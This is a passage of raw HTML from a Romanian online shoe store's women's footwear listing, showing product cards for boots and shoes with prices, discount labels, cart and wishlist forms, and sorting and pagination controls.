<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">începand de la</span>
        <span  id="product-price-280"                data-price-amount="349"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">349,00 RON</span></span>
        </span>
</span>


</div>                                                
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type3" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.incaltaminterico.ro/incaltaminte-dama/bocanci-dama-piele-naturala-bleumarin.html" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.incaltaminterico.ro/media/catalog/product/cache/710621c2d954f94ebfe08f14fc58bc39/b/o/bocanci_dama_inalti_piele_naturala_bleumarin.jpg" width="300" height="300" alt=""/>
                                                                                                        <img class="product-image-photo hover_image" src="https://www.incaltaminterico.ro/media/catalog/product/cache/710621c2d954f94ebfe08f14fc58bc39/b/o/bocanci_dama_piele_naturala_bleumarin_6.jpg" width="300" height="300" alt=""/>
                                                                            </a> 
                        <div class="product-labels"><div class="product-label sale-label">-15%</div></div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.incaltaminterico.ro/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaW5jYWx0YW1pbnRlcmljby5yby9pbmNhbHRhbWludGUtZGFtYS5odG1sP21hcmltZT0xNyZtYXJpbWVldT05MyZwPTI~/product/286/" method="post">
                                            <input type="hidden" name="product" value="286">
                                            <input type="hidden" name="uenc" value="[base64]~">
                                            <input name="form_key" type="hidden" value="qH5bzESZVpXgP8tY" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                      <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/www.incaltaminterico.ro\/wishlist\/index\/add\/","data":{"product":286,"uenc":"aHR0cHM6Ly93d3cuaW5jYWx0YW1pbnRlcmljby5yby9pbmNhbHRhbWludGUtZGFtYS5odG1sP21hcmltZT0xNyZtYXJpbWVldT05MyZwPTI~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/www.incaltaminterico.ro\/catalog\/product_compare\/add\/","data":{"product":"286","uenc":"aHR0cHM6Ly93d3cuaW5jYWx0YW1pbnRlcmljby5yby9pbmNhbHRhbWludGUtZGFtYS5odG1sP21hcmltZT0xNyZtYXJpbWVldT05MyZwPTI~"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.incaltaminterico.ro/incaltaminte-dama/bocanci-dama-piele-naturala-bleumarin.html">
                                Bocanci dama piele naturala bleumarin                            </a>
                        </strong>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="286" data-price-box="product-id-286"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">începand de la</span>
        <span  id="product-price-286"                data-price-amount="549"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">549,00 RON</span></span>
        </span>
</span>


</div>                                                
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type3" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.incaltaminterico.ro/incaltaminte-dama/bocanci-dama-cu-capse-din-piele-rosie.html" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.incaltaminterico.ro/media/catalog/product/cache/710621c2d954f94ebfe08f14fc58bc39/b/o/bocanci_dama_piele_rosie_3_1_1.jpg" width="300" height="300" alt=""/>
                                                                                                        <img class="product-image-photo hover_image" src="https://www.incaltaminterico.ro/media/catalog/product/cache/710621c2d954f94ebfe08f14fc58bc39/b/o/bocanci_dama_piele_rosie_2_1.jpg" width="300" height="300" alt=""/>
                                                                            </a> 
                                                                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.incaltaminterico.ro/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaW5jYWx0YW1pbnRlcmljby5yby9pbmNhbHRhbWludGUtZGFtYS5odG1sP21hcmltZT0xNyZtYXJpbWVldT05MyZwPTI~/product/294/" method="post">
                                            <input type="hidden" name="product" value="294">
                                            <input type="hidden" name="uenc" value="[base64]~">
                                            <input name="form_key" type="hidden" value="qH5bzESZVpXgP8tY" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                      <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/www.incaltaminterico.ro\/wishlist\/index\/add\/","data":{"product":294,"uenc":"aHR0cHM6Ly93d3cuaW5jYWx0YW1pbnRlcmljby5yby9pbmNhbHRhbWludGUtZGFtYS5odG1sP21hcmltZT0xNyZtYXJpbWVldT05MyZwPTI~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/www.incaltaminterico.ro\/catalog\/product_compare\/add\/","data":{"product":"294","uenc":"aHR0cHM6Ly93d3cuaW5jYWx0YW1pbnRlcmljby5yby9pbmNhbHRhbWludGUtZGFtYS5odG1sP21hcmltZT0xNyZtYXJpbWVldT05MyZwPTI~"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.incaltaminterico.ro/incaltaminte-dama/bocanci-dama-cu-capse-din-piele-rosie.html">
                                Bocanci dama cu capse din piele rosie                            </a>
                        </strong>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="294" data-price-box="product-id-294"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">începand de la</span>
        <span  id="product-price-294"                data-price-amount="499"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">499,00 RON</span></span>
        </span>
</span>


</div>                                                
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type3" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.incaltaminterico.ro/incaltaminte-dama/botine-dama-cu-siret-din-piele-maro.html" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.incaltaminterico.ro/media/catalog/product/cache/710621c2d954f94ebfe08f14fc58bc39/b/o/botine_dama_piele_naturala_maro_1.jpg" width="300" height="300" alt=""/>
                                                                                                                            </a> 
                                                                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.incaltaminterico.ro/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaW5jYWx0YW1pbnRlcmljby5yby9pbmNhbHRhbWludGUtZGFtYS5odG1sP21hcmltZT0xNyZtYXJpbWVldT05MyZwPTI~/product/299/" method="post">
                                            <input type="hidden" name="product" value="299">
                                            <input type="hidden" name="uenc" value="[base64]~">
                                            <input name="form_key" type="hidden" value="qH5bzESZVpXgP8tY" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                      <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/www.incaltaminterico.ro\/wishlist\/index\/add\/","data":{"product":299,"uenc":"aHR0cHM6Ly93d3cuaW5jYWx0YW1pbnRlcmljby5yby9pbmNhbHRhbWludGUtZGFtYS5odG1sP21hcmltZT0xNyZtYXJpbWVldT05MyZwPTI~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/www.incaltaminterico.ro\/catalog\/product_compare\/add\/","data":{"product":"299","uenc":"aHR0cHM6Ly93d3cuaW5jYWx0YW1pbnRlcmljby5yby9pbmNhbHRhbWludGUtZGFtYS5odG1sP21hcmltZT0xNyZtYXJpbWVldT05MyZwPTI~"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.incaltaminterico.ro/incaltaminte-dama/botine-dama-cu-siret-din-piele-maro.html">
                                Botine dama cu siret din piele maro                            </a>
                        </strong>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="299" data-price-box="product-id-299"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">începand de la</span>
        <span  id="product-price-299"                data-price-amount="399"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">399,00 RON</span></span>
        </span>
</span>


</div>                                                
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type3" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.incaltaminterico.ro/incaltaminte-dama/botine-dama-cu-fermoar-piele-naturala-albastra.html" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.incaltaminterico.ro/media/catalog/product/cache/710621c2d954f94ebfe08f14fc58bc39/b/o/botine_dama_albastru_1.png" width="300" height="300" alt=""/>
                                                                                                        <img class="product-image-photo hover_image" src="https://www.incaltaminterico.ro/media/catalog/product/cache/710621c2d954f94ebfe08f14fc58bc39/b/o/botine_dama_albastru_1.jpg" width="300" height="300" alt=""/>
                                                                            </a> 
                                                                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.incaltaminterico.ro/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaW5jYWx0YW1pbnRlcmljby5yby9pbmNhbHRhbWludGUtZGFtYS5odG1sP21hcmltZT0xNyZtYXJpbWVldT05MyZwPTI~/product/307/" method="post">
                                            <input type="hidden" name="product" value="307">
                                            <input type="hidden" name="uenc" value="[base64]~">
                                            <input name="form_key" type="hidden" value="qH5bzESZVpXgP8tY" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                      <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/www.incaltaminterico.ro\/wishlist\/index\/add\/","data":{"product":307,"uenc":"aHR0cHM6Ly93d3cuaW5jYWx0YW1pbnRlcmljby5yby9pbmNhbHRhbWludGUtZGFtYS5odG1sP21hcmltZT0xNyZtYXJpbWVldT05MyZwPTI~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/www.incaltaminterico.ro\/catalog\/product_compare\/add\/","data":{"product":"307","uenc":"aHR0cHM6Ly93d3cuaW5jYWx0YW1pbnRlcmljby5yby9pbmNhbHRhbWludGUtZGFtYS5odG1sP21hcmltZT0xNyZtYXJpbWVldT05MyZwPTI~"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.incaltaminterico.ro/incaltaminte-dama/botine-dama-cu-fermoar-piele-naturala-albastra.html">
                                Botine dama cu fermoar piele intoarsa albastra                            </a>
                        </strong>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="307" data-price-box="product-id-307"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">începand de la</span>
        <span  id="product-price-307"                data-price-amount="349"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">349,00 RON</span></span>
        </span>
</span>


</div>                                                
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type3" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.incaltaminterico.ro/incaltaminte-dama/bocanci-dama-cu-fermoare-din-piele-naturala-neagra.html" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.incaltaminterico.ro/media/catalog/product/cache/710621c2d954f94ebfe08f14fc58bc39/b/o/bocanc_dama_doua_fermoare_7.jpg" width="300" height="300" alt=""/>
                                                                                                        <img class="product-image-photo hover_image" src="https://www.incaltaminterico.ro/media/catalog/product/cache/710621c2d954f94ebfe08f14fc58bc39/b/o/bocanc_dama_doua_fermoare_3_1.jpg" width="300" height="300" alt=""/>
                                                                            </a> 
                        <div class="product-labels"><div class="product-label sale-label">-26%</div></div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.incaltaminterico.ro/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaW5jYWx0YW1pbnRlcmljby5yby9pbmNhbHRhbWludGUtZGFtYS5odG1sP21hcmltZT0xNyZtYXJpbWVldT05MyZwPTI~/product/308/" method="post">
                                            <input type="hidden" name="product" value="308">
                                            <input type="hidden" name="uenc" value="[base64]~">
                                            <input name="form_key" type="hidden" value="qH5bzESZVpXgP8tY" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                      <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/www.incaltaminterico.ro\/wishlist\/index\/add\/","data":{"product":308,"uenc":"aHR0cHM6Ly93d3cuaW5jYWx0YW1pbnRlcmljby5yby9pbmNhbHRhbWludGUtZGFtYS5odG1sP21hcmltZT0xNyZtYXJpbWVldT05MyZwPTI~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/www.incaltaminterico.ro\/catalog\/product_compare\/add\/","data":{"product":"308","uenc":"aHR0cHM6Ly93d3cuaW5jYWx0YW1pbnRlcmljby5yby9pbmNhbHRhbWludGUtZGFtYS5odG1sP21hcmltZT0xNyZtYXJpbWVldT05MyZwPTI~"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.incaltaminterico.ro/incaltaminte-dama/bocanci-dama-cu-fermoare-din-piele-naturala-neagra.html">
                                Bocanci dama cu fermoare din piele naturala neagra                            </a>
                        </strong>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="308" data-price-box="product-id-308"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">începand de la</span>
        <span  id="product-price-308"                data-price-amount="259"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">259,00 RON</span></span>
        </span>
</span>


</div>                                                
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type3" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.incaltaminterico.ro/incaltaminte-dama/bocanci-dama-piele-maro-army.html" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.incaltaminterico.ro/media/catalog/product/cache/710621c2d954f94ebfe08f14fc58bc39/b/o/bocanci_dama_army_5.jpg" width="300" height="300" alt=""/>
                                                                                                        <img class="product-image-photo hover_image" src="https://www.incaltaminterico.ro/media/catalog/product/cache/710621c2d954f94ebfe08f14fc58bc39/b/o/bocanci_dama_army_4_1.jpg" width="300" height="300" alt=""/>
                                                                            </a> 
                        <div class="product-labels"><div class="product-label sale-label">-29%</div></div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.incaltaminterico.ro/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaW5jYWx0YW1pbnRlcmljby5yby9pbmNhbHRhbWludGUtZGFtYS5odG1sP21hcmltZT0xNyZtYXJpbWVldT05MyZwPTI~/product/320/" method="post">
                                            <input type="hidden" name="product" value="320">
                                            <input type="hidden" name="uenc" value="[base64]~">
                                            <input name="form_key" type="hidden" value="qH5bzESZVpXgP8tY" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                      <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/www.incaltaminterico.ro\/wishlist\/index\/add\/","data":{"product":320,"uenc":"aHR0cHM6Ly93d3cuaW5jYWx0YW1pbnRlcmljby5yby9pbmNhbHRhbWludGUtZGFtYS5odG1sP21hcmltZT0xNyZtYXJpbWVldT05MyZwPTI~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/www.incaltaminterico.ro\/catalog\/product_compare\/add\/","data":{"product":"320","uenc":"aHR0cHM6Ly93d3cuaW5jYWx0YW1pbnRlcmljby5yby9pbmNhbHRhbWludGUtZGFtYS5odG1sP21hcmltZT0xNyZtYXJpbWVldT05MyZwPTI~"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.incaltaminterico.ro/incaltaminte-dama/bocanci-dama-piele-maro-army.html">
                                Bocanci dama piele maro army                            </a>
                        </strong>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="320" data-price-box="product-id-320"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">începand de la</span>
        <span  id="product-price-320"                data-price-amount="249"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">249,00 RON</span></span>
        </span>
</span>


</div>                                                
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type3" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.incaltaminterico.ro/incaltaminte-dama/pantofi-dama-stiletto-piele-naturala-rosie.html" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.incaltaminterico.ro/media/catalog/product/cache/710621c2d954f94ebfe08f14fc58bc39/p/a/pantofi_dama_stiletto_piele_naturala_intoarsa_rosu_1_1.jpg" width="300" height="300" alt=""/>
                                                                                                                            </a> 
                                                                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.incaltaminterico.ro/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaW5jYWx0YW1pbnRlcmljby5yby9pbmNhbHRhbWludGUtZGFtYS5odG1sP21hcmltZT0xNyZtYXJpbWVldT05MyZwPTI~/product/349/" method="post">
                                            <input type="hidden" name="product" value="349">
                                            <input type="hidden" name="uenc" value="[base64]~">
                                            <input name="form_key" type="hidden" value="qH5bzESZVpXgP8tY" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                      <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/www.incaltaminterico.ro\/wishlist\/index\/add\/","data":{"product":349,"uenc":"aHR0cHM6Ly93d3cuaW5jYWx0YW1pbnRlcmljby5yby9pbmNhbHRhbWludGUtZGFtYS5odG1sP21hcmltZT0xNyZtYXJpbWVldT05MyZwPTI~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/www.incaltaminterico.ro\/catalog\/product_compare\/add\/","data":{"product":"349","uenc":"aHR0cHM6Ly93d3cuaW5jYWx0YW1pbnRlcmljby5yby9pbmNhbHRhbWludGUtZGFtYS5odG1sP21hcmltZT0xNyZtYXJpbWVldT05MyZwPTI~"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.incaltaminterico.ro/incaltaminte-dama/pantofi-dama-stiletto-piele-naturala-rosie.html">
                                Pantofi dama stiletto piele naturala rosie                            </a>
                        </strong>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="349" data-price-box="product-id-349"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">începand de la</span>
        <span  id="product-price-349"                data-price-amount="349"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">349,00 RON</span></span>
        </span>
</span>


</div>                                                
                                            </div>
                </div>
                </li>                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.incaltaminterico.ro\/incaltaminte-dama.html?marime=17&marimeeu=93&p=2","formKey":"qH5bzESZVpXgP8tY","post":false}}'>
        <a href="#" class="porto-product-filters-toggle sidebar-toggle d-inline-flex d-lg-none"><svg data-name="Layer 3" id="Layer_3" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><line class="cls-1" x1="15" x2="26" y1="9" y2="9"></line><line class="cls-1" x1="6" x2="9" y1="9" y2="9"></line><line class="cls-1" x1="23" x2="26" y1="16" y2="16"></line><line class="cls-1" x1="6" x2="17" y1="16" y2="16"></line><line class="cls-1" x1="17" x2="26" y1="23" y2="23"></line><line class="cls-1" x1="6" x2="11" y1="23" y2="23"></line><path class="cls-2" d="M14.5,8.92A2.6,2.6,0,0,1,12,11.5,2.6,2.6,0,0,1,9.5,8.92a2.5,2.5,0,0,1,5,0Z"></path><path class="cls-2" d="M22.5,15.92a2.5,2.5,0,1,1-5,0,2.5,2.5,0,0,1,5,0Z"></path><path class="cls-3" d="M21,16a1,1,0,1,1-2,0,1,1,0,0,1,2,0Z"></path><path class="cls-2" d="M16.5,22.92A2.6,2.6,0,0,1,14,25.5a2.6,2.6,0,0,1-2.5-2.58,2.5,2.5,0,0,1,5,0Z"></path></svg> <span>Filter</span></a>
                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter"></label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Pozitie            </option>
                    <option value="name"
                                >
                Nume produs            </option>
                    <option value="price"
                                >
                Pret            </option>
                    <option value="color"
                                >
                CULOARE            </option>
            </select>
            <a title="Setati&#x20;descendent"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Setati descendent</span>
        </a>
    </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">208</span> produse    </p>

        
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Pagina</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
                            <li class="item pages-item-previous">
                                        <a class="action&#x20; previous"
                       href="https://www.incaltaminterico.ro/incaltaminte-dama.html?marime=17&amp;marimeeu=93"
                       title="Anterior">
                        <span class="label">Pagina</span>
                        <span>Anterior</span>
                    </a>
                </li>
            
            
            
                                                <li class="item">
                        <a href="https://www.incaltaminterico.ro/incaltaminte-dama.html?marime=17&amp;marimeeu=93" class="page">
                            <span class="label">Pagina</span>
                            <span>1</span>
                        </a>
                    </li>
                                                                <li class="item current">
                        <strong class="page">
                            <span class="label">în acest moment cititi pagina</span>
                            <span>2</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://www.incaltaminterico.ro/incaltaminte-dama.html?marime=17&amp;marimeeu=93&amp;p=3" class="page">
                            <span class="label">Pagina</span>
                            <span>3</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.incaltaminterico.ro/incaltaminte-dama.html?marime=17&amp;marimeeu=93&amp;p=4" class="page">
                            <span class="label">Pagina</span>
                            <span>4</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.incaltaminterico.ro/incaltaminte-dama.html?marime=17&amp;marimeeu=93&amp;p=5" class="page">
                            <span class="label">Pagina</span>
                            <span>5</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://www.incaltaminterico.ro/incaltaminte-dama.html?marime=17&amp;marimeeu=93&amp;p=3"
                       title="Urmatorul">
                        <span class="label">Pagina</span>
                        <span>Urmatorul</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Afisati</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                                            selected="selected"
                    >
                    12                </option>
                            <option value="16"
                    >
                    16                </option>
                            <option value="20"
                    >
                    20                </option>
                    </select>
    </div>
    <span class="limiter-text">pe pagina</span>
</div>
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">Vizualizare ca</strong>
                                                <strong title="Grila"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Grila</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="Lista"
